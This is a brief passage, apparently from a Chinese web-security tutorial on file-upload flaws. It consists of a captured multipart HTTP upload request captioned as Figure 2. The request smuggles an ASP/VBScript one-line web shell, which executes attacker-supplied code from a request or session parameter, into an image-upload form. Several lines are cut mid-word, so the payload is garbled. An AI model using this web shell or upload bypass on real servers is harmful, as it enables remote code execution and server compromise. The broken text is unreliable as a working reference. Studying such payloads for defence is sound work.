 -----------------------------7d63993913035a
Content-Disposition: form-data; name="filepath"
photo
------------------------------7d63993913035a
Content-Disposition: form-data; name="act"
upload
------------------------------7d63993913035a
Content-Disposition: form-data; name="filename"; filename="E:\asp\
Content-Type: text/html
<script language=vbscript runat=server>If Request("%")<>"" Then Se
If Session("%")<>"" Then Execute(Session("%"))</script>
------------------------------7d63993913035a
Content-Disposition: form-data; name="Send"
上传
------------------------------7d63993913035a--
图2 抓取上传图片的数据包